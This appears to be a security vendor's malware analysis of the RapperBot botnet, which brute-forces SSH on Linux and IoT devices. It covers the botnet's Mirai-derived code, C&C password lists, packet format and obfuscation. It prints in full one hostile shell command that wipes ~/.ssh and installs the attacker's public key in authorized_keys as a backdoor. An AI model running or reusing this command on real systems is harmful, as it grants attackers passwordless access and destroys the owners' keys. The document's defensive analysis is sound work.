Summary
- Discovered in June 2022
- Has borrowed code from Mirai Bot
- Targets Linux devices with ARM, MIPS, SPARC and x86 architectures
- Uses own SSH authorized key to connect to the device
- Has own identifier on targeted servers
- Has a hardcoded bot ID for registration
On June 22, 2022, CNCERT IoT Threat Research Team and NSFOCUS FuYingLab monitored a new botnet that was attacking IoT devices. Naming the threat ‘RapperBot,’ researchers found more than 5,000 compromised hosts, but no attack commands were spotted.
In analyzing samples, cybersecurity analytics found similarities with Mirai Bot, whose source code has been leaked. RapperBot has samples for different architectures such as ARM, MIPS, SPARC and x86, and works as an SSH brute-forcer.
Technical details
Overview

Viewing RapperBot samples in Intezer Analyze, we can see that it has borrowed code from Mirai. Those samples were developed for different architectures, such as ARM, MIPS, SPARC and x86.
Execution

RapperBot's main goal is to brute-force SSH servers with password authentication. This is the main difference from Mirai Bot, which was brute-forcing Telnet servers. RapperBot can connect and brute-force any SSH server, which uses Diffie-Hellman Group 1 (768 bytes), Group 14 (2048 bytes) and AES128-CTR cryptographic algorithms for key exchanging and data encryption, respectively.

In the first samples, the passwords that are used to brute-force were hardcoded in the binary. The ‘.data’ section includes 57 passwords that look weak and easy to guess.
Later samples don't have hardcoded passwords — instead, RapperBot obtains them from the C&C server. This allows threat actors to refresh their list without updating the malware.

RapperBot has the string ‘SSH-2.0-HELLOWORLD,’ which is used to identify itself to the target SSH server. One of the saved strings contains a command that replaces victims’ ~/.ssh/authorized_keys with its own SSH public key. This allows threat actors to authorize the targeted server without any passwords.
Full command and SSH key:
cd ~ && rm -rf .ssh && mkdir .ssh && echo "ssh-rsaAAAAB3NzaC1yc2EAAAADAQABAAACAQC/yU0iqklqw6etPlUon4mZzxslFWq8G8sRyluQMD3i8tpQWT2cX/mwGgSRCz7HMLyxt87olYIPemTIRBiyqk8SLD3ijQpfZwQ9vsHc47hdTBfj89FeHJGGm1KpWg8lrXeMW+5jIXTFmEFhbJ18wc25Dcds4QCM0DvZGr/Pg4+kqJ0gLyqYmB2fdNzBcU05QhhWW6tSuYcXcyAz8Cp73JmN6TcPuVqHeFYDg05KweYqTqThFFHbdxdqqrWy6fNt8q/cgI30NBa5W2LyZ4b1v6324IEJuxImARIxTc96Igaf30LUza8kbZyc3bewY6IsFUN1PjQJcJi0ubVLyWyyJ554Tv8BBfPdY4jqCr4PzaJ2Rc1JFJYUSVVT4yX2p7L6iRpW212eZmqLMSoR5a2a/tO2s1giIlb+0EHtFWc2QH7yz/ZBjnun7opIoslLVvYJ9cxMoLeLr5Ig+zny+IEA3x090xtcL62X0jea6btVnYo7UN2BARziisZze6oVuOTCBijuyvOM6ROZ6s/wl4CQAOSLDeFIP5L1paP9V1XLaYLDBAodNaUPFfTxggH3tZrnnU8Dge5/1JNa08F3WNUPM1S1x8L2HMatwc82x35jXyBSp3AMbdxMPhvyYI8v2J1PqJH8OqGTVjdWe40mD2osRgLo1EOfP/SFBTD5VEo95K2ZLQ== helloworld">>.ssh/authorized_keys && chmod -R go= ~/.ssh && cd ~;

The earliest-spotted RapperBot samples contained stored SSH commands, which were executed on compromised servers. One of these commands is ‘wget,’ which downloads data from a given IP address. In the later samples these commands were removed.
These samples also have a hardcoded string with Instagram tag and YouTube link, which were displayed at the start of execution. The Instagram account is empty and a YouTube link leads to the rap music clip (hence the name ‘RapperBot’).

IP addresses are obtained during execution, loading hardcoded numbers to the calculating function.

Looking at the list of cross references to this function, we can see that this function is called in a lot of places in the code, meaning that these samples can have many IP addresses of remote servers.
These samples have stored 32 bytes for packets which will be sent to the server. Those bytes are the bot ID. The packet size will be 74 bytes, so other bytes in the packet will be filled with “00”.


When preparing the packet to be sent, RapperBot can change the 33rd byte to one of the next values:
Then it starts to send messages. This sample has functions to send messages over TCP and UDP. Unfortunately, these samples couldn’t connect to the servers at the time of this analysis because they had already gone offline.
The latest samples (‘bchlhz0a5.dll’), found from July 2022, feature some differences from the earlier ones. What first catches the eye is the low number of strings — only nine, while the previous sample has 92. This is because the strings are separated by one character and concatenated during execution.

The latest samples also use the same packet structure as the previous ones.
Obfuscation
RapperBot uses functions call obfuscation, loading the calls’ addresses into one of the general-purpose registers before calling them.

Later samples have string obfuscation, saving them separated by one character and concatenating them before usage.
Conclusion
RapperBot borrowed code from Mirai Bot but it has its own implementations, such as a C&C protocol. The earliest-discovered samples have differences from later ones, including the presence of some SSH commands and string obfuscations. It sets its own authorized key to provide connection without any passwords, and to identify itself to the targeted server it uses the ‘SSH-2.0-HELLOWORLD’ string. It has saved a bot ID, which is used in bot registration and has five different commands to communicate with the server.
While targeting IoT devices, it may also pose a threat to Linux-based machines, for which Acronis Cyber Protect also has anti-malware functionality.



Detected by Acronis
Acronis Cyber Protect detects RapperBot samples on various architectures.